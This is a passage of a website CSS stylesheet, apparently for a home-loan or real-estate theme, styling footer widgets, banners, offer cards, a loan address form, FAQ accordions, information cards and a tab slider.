}

.single-footer-widget .quick-link li a:hover {
  color: var(--secondaryColor);
}

.single-footer-widget .quick-link li::before {
  position: absolute;
  content: "";
  height: 10px;
  width: 10px;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 50px;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info {
  padding: 0;
  margin-bottom: 0;
}

.single-footer-widget .address-info li {
  list-style-type: none;
  margin-bottom: 15px;
  font-size: 15px;
  color: var(--whiteColor);
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .address-info li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .address-info li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .address-info li a {
  color: var(--whiteColor);
  font-size: 15px;
}

.single-footer-widget .address-info li a:hover {
  color: var(--secondaryColor);
}

/*----- Banner Buy Area CSS -----*/
.banner-buy-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-bottom: 70px;
}

.banner-buy-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.banner-buy-content {
  background: rgba(0, 0, 0, 0.5);
  padding: 70px 80px;
  max-width: 850px;
  border-radius: 0px 0px 50px 50px;
}

.banner-buy-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.banner-buy-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.banner-buy-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.banner-buy-content .banner-buy-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.banner-buy-content .banner-buy-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.banner-buy-content .banner-buy-btn li:last-child {
  margin-right: 0;
}

.banner-buy-content .banner-buy-btn li .main-default-btn {
  color: var(--whiteColor);
}

.banner-buy-content .banner-buy-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.banner-buy-content .banner-buy-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.banner-buy-info-card {
  position: relative;
  margin-top: 50px;
  padding-left: 82px;
}

.banner-buy-info-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.banner-buy-info-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.banner-buy-info-card p {
  margin-bottom: 0;
}

.banner-buy-info-card p span {
  display: block;
  color: var(--whiteColor);
  margin-bottom: 8px;
}

.banner-buy-info-card p span:last-child {
  margin-bottom: 0;
}

.banner-buy-info-card p span a {
  color: var(--whiteColor);
}

.banner-buy-info-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

/*----- Offer Style Area CSS -----*/
.offer-style-card {
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.offer-style-card::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), color-stop(61.46%, rgba(255, 255, 255, 0.4)), to(rgba(255, 255, 255, 0.9)));
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.4) 61.46%, rgba(255, 255, 255, 0.9) 100%);
  bottom: 0;
}

.offer-style-card .offer-content {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0px 30px 35px 30px;
}

.offer-style-card .offer-content h3 {
  font-size: 20px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.5;
}

.offer-style-card .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card:hover {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}

.offer-style-card:hover .offer-content a {
  color: var(--secondaryColor);
}

.offer-style-card.with-black-color::before {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(13, 24, 32, 0)), color-stop(100%, #000000), to(rgba(0, 0, 0, 0.7)));
  background: linear-gradient(180deg, rgba(13, 24, 32, 0) 0%, #000000 100%, rgba(0, 0, 0, 0.7) 100%);
}

.offer-style-card.with-black-color::after {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 193, 148, 0)), color-stop(61.98%, rgba(0, 173, 133, 0.682292)), to(#00A47E));
  background: linear-gradient(180deg, rgba(0, 193, 148, 0) 0%, rgba(0, 173, 133, 0.682292) 61.98%, #00A47E 100%);
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
}

.offer-style-card.with-black-color .offer-content {
  z-index: 1;
}

.offer-style-card.with-black-color .offer-content h3 {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color .offer-content a {
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-card.with-black-color:hover::after {
  opacity: 1;
  visibility: visible;
}

.offer-style-card.with-black-color:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-card.with-black-color:hover .offer-content a {
  color: var(--whiteColor);
}

.offer-style-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.offer-style-slider.owl-theme .owl-dots .owl-dot:hover span, .offer-style-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.offer-style-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 0;
}

.offer-style-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.offer-style-area-with-full-width {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.offer-style-area-with-full-width .container-fluid {
  left: calc((100% - 1320px)/2);
  position: relative;
}

.offer-style-area-with-full-width::before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 950px;
  background: #F5F7FB;
  border-radius: 0px 100px 0px 0px;
  z-index: -1;
}

.offer-style-section-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.offer-style-section-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.offer-style-section-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.offer-style-item {
  margin-bottom: 30px;
}

.offer-style-item .offer-image {
  position: relative;
  z-index: 1;
}

.offer-style-item .offer-image::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  width: 100%;
  height: 90%;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(61.46%, rgba(0, 0, 0, 0.4)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.4) 61.46%, rgba(0, 0, 0, 0.8) 100%);
  bottom: 0;
}

.offer-style-item .offer-content {
  padding: 30px;
  border: 1px solid #EBE9EE;
  background-color: var(--whiteColor);
  margin-top: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content h3 {
  font-size: 18px;
  color: var(--blackColor);
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 1.6;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item .offer-content a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 14px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  transition: var(--transition);
}

.offer-style-item:hover .offer-content {
  border: 1px solid var(--secondaryColor);
  background-color: var(--secondaryColor);
}

.offer-style-item:hover .offer-content h3 {
  color: var(--whiteColor);
}

.offer-style-item:hover .offer-content a {
  color: var(--whiteColor);
}

/*----- Get Introduced Area CSS -----*/
.get-introduced-area {
  background-color: var(--secondaryColor);
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.get-introduced-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.get-introduced-area::before {
  position: absolute;
  content: "";
  width: 250px;
  height: 100%;
  background-color: var(--whiteColor);
  right: 0;
  top: 0;
  z-index: -1;
}

.get-introduced-area::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 90px;
  background-color: var(--whiteColor);
  right: 0;
  bottom: 0;
  z-index: -1;
}

.get-introduced-content {
  max-width: 640px;
  margin-left: auto;
}

.get-introduced-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.get-introduced-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-introduced-content p {
  margin-bottom: 0;
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-inner-box {
  background-color: #00ad85;
  padding: 35px 20px 35px 85px;
  border-radius: 5px;
  position: relative;
  margin-top: 30px;
}

.get-introduced-content .introduced-inner-box .icon {
  position: absolute;
  left: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.get-introduced-content .introduced-inner-box .icon i {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.get-introduced-content .introduced-inner-box span {
  color: var(--whiteColor);
  font-size: 15px;
}

.get-introduced-content .introduced-counter-item {
  margin-top: 80px;
}

.get-introduced-content .introduced-counter-item .counter-card {
  position: relative;
  margin-top: 25px;
}

.get-introduced-content .introduced-counter-item .counter-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 0;
  left: 0;
}

.get-introduced-content .introduced-counter-item .counter-card p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--blackColor);
  padding-left: 85px;
  padding-top: 10px;
  font-weight: 500;
}

.get-introduced-image {
  background-image: url(../../assets/img/more-home/get-introduced.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  margin-left: 35px;
  border-radius: 10px 0 0 10px;
}

/*----- Video Overview Area CSS -----*/
.video-overview-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.video-overview-image::before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: 1;
  margin: 50px;
  opacity: .77;
}

.video-overview-image .video-btn {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}

.video-overview-image .video-btn i {
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--secondaryColor);
  font-size: 70px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-image .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.video-overview-image .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.video-overview-content {
  padding-left: 45px;
}

.video-overview-content .overview-inner-box {
  margin-bottom: 35px;
  position: relative;
  padding-left: 100px;
}

.video-overview-content .overview-inner-box:last-child {
  margin-bottom: 0;
}

.video-overview-content .overview-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.video-overview-content .overview-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 12px;
}

.video-overview-content .overview-inner-box p {
  margin-bottom: 10px;
  font-size: 15px;
}

.video-overview-content .overview-inner-box a {
  font-weight: 500;
  color: var(--blackColor);
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.video-overview-content .overview-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Get Address Area CSS -----*/
.get-address-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.get-address-content h3 {
  font-size: 40px;
  margin-bottom: 15px;
  font-weight: bold;
}

.get-address-content .inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 75px;
}

.get-address-content .inner-box::before {
  width: 1px;
  height: 140%;
  background-color: var(--secondaryColor);
  content: '';
  z-index: -1;
  position: absolute;
  left: 28px;
  top: 0;
}

.get-address-content .inner-box:last-child::before {
  display: none;
}

.get-address-content .inner-box .number {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 25px;
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
  font-weight: bold;
  font-style: italic;
  position: absolute;
  left: 0;
  top: 0;
}

.get-address-content .inner-box h4 {
  font-size: 22px;
  margin-bottom: 12px;
  font-weight: bold;
}

.get-address-content .inner-box p {
  color: var(--paragraphColor);
}

.get-address-form {
  background-color: var(--secondaryColor);
  border-radius: 15px;
  padding: 50px 65px;
  margin-left: 35px;
}

.get-address-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--whiteColor);
}

.get-address-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.get-address-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.get-address-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.get-address-form .loan-check-box .form-check .form-check-label {
  color: var(--whiteColor);
}

.get-address-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.get-address-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--blackColor);
  border-color: var(--blackColor);
}

.get-address-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group {
  margin-bottom: 20px;
}

.get-address-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 14px;
}

.get-address-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.get-address-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.get-address-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.get-address-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.get-address-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.get-address-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.get-address-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.get-address-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.get-address-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.get-address-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.get-address-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.get-address-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.get-address-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-address-form form .loan-button .default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- FAQ Style Area CSS -----*/
.faq-style-accordion {
  max-width: 870px;
  margin: auto;
}

.faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
}

.faq-style-accordion .accordion-item {
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 0;
  border: none;
}

.faq-style-accordion .accordion-item .accordion-button {
  color: var(--blackColor);
  position: relative;
  text-align: start;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  margin-bottom: 0;
  display: block;
  border: none;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  padding: 25px 65px 25px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border-radius: 0;
}

.faq-style-accordion .accordion-item .accordion-button::before {
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  content: '-';
  font-size: 15px;
  color: var(--transition);
  display: inline-block;
  height: 20px;
  width: 20px;
  line-height: 20px;
  text-align: center;
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
  border-radius: 50px;
}

.faq-style-accordion .accordion-item .accordion-button.collapsed {
  background-color: #E5F9F4;
  color: var(--blackColor);
}

.faq-style-accordion .accordion-item .accordion-button.collapsed::before {
  content: '+';
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
}

.faq-style-accordion .accordion-item .accordion-body {
  padding: 20px 0 25px 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border: none;
}

.faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
  font-size: 15px;
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item .accordion-collapse {
  border: none;
}

.faq-style-accordion .accordion-item:last-child {
  margin-bottom: 0;
}

.faq-style-accordion .accordion-item:last-child .accordion-body {
  padding-bottom: 0;
}

.faq-style-area-with-full-width {
  overflow: hidden;
}

.faq-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.faq-style-area-with-full-width .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
}

.faq-style-area-with-full-width.with-black-color {
  background-color: var(--blackColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion h3 {
  color: var(--whiteColor);
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width.with-black-color .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap {
  background-color: var(--blackColor);
  overflow: hidden;
}

.faq-style-area-with-full-width-wrap .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion {
  max-width: 640px;
  margin: 0 0 0 auto;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-right: 50px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
  font-size: 40px;
  margin-bottom: 35px;
  font-weight: bold;
  color: var(--whiteColor);
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
